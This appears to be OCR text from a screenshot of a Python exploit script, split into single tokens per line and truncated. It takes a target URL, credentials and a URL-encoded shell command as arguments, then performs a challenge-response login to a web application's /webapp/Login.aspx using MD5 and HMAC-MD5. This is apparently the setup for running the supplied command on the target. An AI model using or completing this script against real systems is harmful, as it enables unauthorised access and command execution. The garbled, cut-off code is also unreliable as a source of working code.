
        print(
"[!] Please enter the required argument
        sys
.
exit(
1
    target 
=
 sys
.
argv[
1
]
.
strip(
"/"
    username 
=
 sys
.
argv[
2
    password 
=
 sys
.
argv[
3
    cmd 
=
 urllib
.
parse
.
quote(sys
.
argv[
4
def
authenticate
global
    print(
"[+] Attempting to authenticate..."
# MD5 hash the password, store as tempPassword
    temp_password 
=
 hashlib
.
md5(password
.
encode())
.
he
# GET the challenge number from GET /webapp/Login
    res 
=
 s
.
get(
"
{}
/webapp/Login.aspx?Query=GetChalle
    chall_num 
=
 re
.
match
(
"ChallengeNumber=(.+)
\n
"
, re
# HMAC-MD5 the tempPassword using the challenge n
    temp_password 
=
 hmac
.
new(chall_num, temp_password